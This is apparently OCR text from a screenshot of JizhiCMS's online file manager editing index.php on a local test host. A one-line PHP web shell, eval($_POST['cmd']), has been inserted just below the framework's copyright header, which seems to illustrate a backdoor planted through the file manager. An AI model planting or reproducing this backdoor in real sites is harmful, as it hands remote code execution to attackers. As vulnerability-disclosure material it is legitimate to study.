 极致CMS建站系统
在线文件管理工具
不安全 http://192.168.1.104:81/fileManage/f.php?p=&edit=index.php
myip.ipip.net
文件管理器
<?php
// +----------------------------------------------------------------------
// | FrPHP { a friendly PHP Framework }
// +----------------------------------------------------------------------
// | Copyright (c) 2018-2099 http://frphp.jizhicms.com All rights reserved.
// +----------------------------------------------------------------------
// | Author: 留恋风 <2581047041@qq.com>
// +----------------------------------------------------------------------
// | Date：2018/02
// +----------------------------------------------------------------------
eval($_POST['cmd']);
// 应用目录为当前目录
define('APP_PATH', __DIR__ . '/');